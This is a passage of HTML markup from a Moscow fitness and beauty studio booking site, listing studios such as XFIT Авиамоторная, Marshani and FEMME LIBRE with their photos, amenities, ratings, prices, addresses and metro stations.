          <div class="studio-item__metro" data-testid="studios-card-6538-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-22"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Грачевская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6538-annotation">
              <div class="studio-item__annotation-prev">
                Велнес центр женской красоты и здоровья

              </div>
                          </div>
                    <a class="studio-item__link" data-name="Тонус-Студия" href="/studioinfo/6538/tonus-studiya-m-grachevskaya" data-testid="studios-card-6538-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6011">
        <div class="studio-item__labels" data-testid="studios-card-6011-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6011-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6011" data-testid="studios-card-6011-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6011/marshani-m-grazhdanskaya" data-name="Marshani" data-testid="studios-card-6011-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8201/81d8c1e698.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8201/81d8c1e698.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8201/f7ffca432a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8201/f7ffca432a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8201/0d13e1f195.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8201/0d13e1f195.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8201/d5b1316f26.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8201/d5b1316f26.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8201/a1f9c7c36a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8201/a1f9c7c36a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8201/92973106d3.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8201/92973106d3.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8201/5516f3d07a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8201/5516f3d07a.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6011-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6011-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6011-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6011-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6011-content">
          <div class="studio-item__header" data-testid="studios-card-6011-header">
            <h2 class="studio-item__title" data-testid="studios-card-6011-title">
              <a href="/studioinfo/6011/marshani-m-grazhdanskaya" data-name="Marshani" data-testid="studios-card-6011-title-link">Marshani</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6011-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6011-info">
                          <div class="studio-item__rating" data-testid="studios-card-6011-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(274 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6011-price">от&nbsp;1140&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6011-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Кочновский проезд 4К2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6011-address-link">Кочновский проезд 4К2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6011-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-19"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Гражданская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6011-annotation">
              <div class="studio-item__annotation-prev">
                Студия стиля и красоты. Самые сложные окрашивания 
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Marshani" href="/studioinfo/6011/marshani-m-grazhdanskaya" data-testid="studios-card-6011-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-3326">
        <div class="studio-item__labels" data-testid="studios-card-3326-labels">
                                <div class="studio-item__label">18+</div>
                                                </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-3326-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="3326" data-testid="studios-card-3326-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/3326/xfit-aviamotornaya-m-aviamotornaya" data-name="XFIT Авиамоторная" data-testid="studios-card-3326-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5418/dbedce2c5e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5418/dbedce2c5e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5418/44f168b55d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5418/44f168b55d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5418/5d5fffe491.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5418/5d5fffe491.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5418/d63c98b09f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5418/d63c98b09f.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-3326-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-3326-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-3326-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-3326-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-3326-content">
          <div class="studio-item__header" data-testid="studios-card-3326-header">
            <h2 class="studio-item__title" data-testid="studios-card-3326-title">
              <a href="/studioinfo/3326/xfit-aviamotornaya-m-aviamotornaya" data-name="XFIT Авиамоторная" data-testid="studios-card-3326-title-link">XFIT Авиамоторная</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-3326-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-3326-info">
                          <div class="studio-item__rating" data-testid="studios-card-3326-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.6
                <span class="studio-item__rating-reviews">(335 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-3326-price">от&nbsp;1960&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-3326-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Авиамоторная, 10к1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-3326-address-link">ул. Авиамоторная, 10к1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-3326-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-1"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Авиамоторная
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-3326-annotation">
              <div class="studio-item__annotation-prev">
                XFIT: Элитный фитнес в Москве

Премиум-клуб в Москве.Эксклюзив: Бассейн с морской водой, хамам, спа.Технологии: Огромный зал с новейшими тренажерами (
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>XFIT: Элитный фитнес в Москве</p>

<ol><li><p>Премиум-клуб в Москве.</p></li><li><p>Эксклюзив: Бассейн с морской водой, хамам, спа.</p></li><li><p>Технологии: Огромный зал с новейшими тренажерами (QR-инструкции).</p></li></ol>

<p>Выбирайте премиум-формат – начните элитный фитнес-путь!</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="XFIT Авиамоторная" href="/studioinfo/3326/xfit-aviamotornaya-m-aviamotornaya" data-testid="studios-card-3326-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5510">
        <div class="studio-item__labels" data-testid="studios-card-5510-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5510-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5510" data-testid="studios-card-5510-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5510/femme-libre-m-park-kultury-sokolnicheskaya-liniya" data-name="FEMME LIBRE" data-testid="studios-card-5510-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7702/2d983379f3.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7702/2d983379f3.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7702/72efe35584.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7702/72efe35584.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7702/3b2a84c625.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7702/3b2a84c625.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7702/bcb0693923.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7702/bcb0693923.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7702/5496d84a3a.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7702/5496d84a3a.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7702/11a2c30f22.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7702/11a2c30f22.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7702/de9b6879d5.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7702/de9b6879d5.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7702/bea17bde53.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7702/bea17bde53.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5510-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5510-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5510-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5510-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5510-content">
          <div class="studio-item__header" data-testid="studios-card-5510-header">
            <h2 class="studio-item__title" data-testid="studios-card-5510-title">
              <a href="/studioinfo/5510/femme-libre-m-park-kultury-sokolnicheskaya-liniya" data-name="FEMME LIBRE" data-testid="studios-card-5510-title-link">FEMME LIBRE</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5510-amenities">
              <div class="facilities-list">
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5510-info">
                          <div class="studio-item__rating" data-testid="studios-card-5510-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(94 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5510-price">от&nbsp;3430&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5510-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Пречистенка, 25" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5510-address-link">улица Пречистенка, 25</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5510-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Парк Культуры (Сокольническая линия)
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5510-annotation">
              <div class="studio-item__annotation-prev">
                Мастер-классы по созданию свечей в уютной мастерской.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="FEMME LIBRE" href="/studioinfo/5510/femme-libre-m-park-kultury-sokolnicheskaya-liniya" data-testid="studios-card-5510-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6340">
        <div class="studio-item__labels" data-testid="studios-card-6340-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6340-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6340" data-testid="studios-card-6340-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6340/xsize-m-komsomolskaya-koltsevaya-liniya" data-name="XSize" data-testid="studios-card-6340-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8529/058b673ca9.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/8529/058b673ca9.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8529/9ca61a8fa7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8529/9ca61a8fa7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8529/68f0d04f8a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8529/68f0d04f8a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8529/a431e62c6b.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/8529/a431e62c6b.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6340-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6340-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6340-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6340-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6340-content">
          <div class="studio-item__header" data-testid="studios-card-6340-header">
            <h2 class="studio-item__title" data-testid="studios-card-6340-title">
              <a href="/studioinfo/6340/xsize-m-komsomolskaya-koltsevaya-liniya" data-name="XSize" data-testid="studios-card-6340-title-link">XSize</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6340-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6340-info">
                          <div class="studio-item__rating" data-testid="studios-card-6340-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(19 отзывов)</span>
              </div>
                                  </div>
          <div class="studio-item__address" data-testid="studios-card-6340-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Комсомольская площадь, 6" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6340-address-link">Комсомольская площадь, 6</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6340-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Комсомольская (Кольцевая линия)
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6340-annotation">
              <div class="studio-item__annotation-prev">
                Сеть массажных студий в Москве.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="XSize" href="/studioinfo/6340/xsize-m-komsomolskaya-koltsevaya-liniya" data-testid="studios-card-6340-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-4848">
        <div class="studio-item__labels" data-testid="studios-card-4848-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4848-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4848" data-testid="studios-card-4848-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4848/face-fit-m-zil" data-name="FACE FIT" data-testid="studios-card-4848-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7037/4fe8ea9142.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7037/4fe8ea9142.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7037/f09eb72b04.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7037/f09eb72b04.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7037/8c93fbeb8e.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7037/8c93fbeb8e.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4848-gallery-count">
              <span class="js-slider-count">1</span> из 3
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4848-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4848-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4848-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4848-content">
          <div class="studio-item__header" data-testid="studios-card-4848-header">
            <h2 class="studio-item__title" data-testid="studios-card-4848-title">
              <a href="/studioinfo/4848/face-fit-m-zil" data-name="FACE FIT" data-testid="studios-card-4848-title-link">FACE FIT</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4848-amenities">
              <div class="facilities-list">
        
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4848-info">
                          <div class="studio-item__rating" data-testid="studios-card-4848-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(25 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-4848-price">от&nbsp;5000&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-4848-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Архитектора Щусева, 1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4848-address-link">улица Архитектора Щусева, 1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4848-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-13"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            ЗИЛ
          </div>
                    <a class="studio-item__link" data-name="FACE FIT" href="/studioinfo/4848/face-fit-m-zil" data-testid="studios-card-4848-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5995">
        <div class="studio-item__labels" data-testid="studios-card-5995-labels">
                                <div class="studio-item__label">18+</div>
                                                </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5995-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5995" data-testid="studios-card-5995-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5995/dar-yan-clinic-m-prospekt-vernadskogo" data-name="Dar-Yan clinic" data-testid="studios-card-5995-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8185/c0f66c4268.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8185/c0f66c4268.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8185/876d38e119.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8185/876d38e119.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8185/0c253565c9.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8185/0c253565c9.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8185/fab64a45a4.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8185/fab64a45a4.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8185/fbfa9e0199.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8185/fbfa9e0199.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8185/a763ed5880.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8185/a763ed5880.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8185/e8222581ae.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8185/e8222581ae.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5995-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5995-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5995-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5995-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5995-content">
          <div class="studio-item__header" data-testid="studios-card-5995-header">
            <h2 class="studio-item__title" data-testid="studios-card-5995-title">
              <a href="/studioinfo/5995/dar-yan-clinic-m-prospekt-vernadskogo" data-name="Dar-Yan clinic" data-testid="studios-card-5995-title-link">Dar-Yan clinic</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5995-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
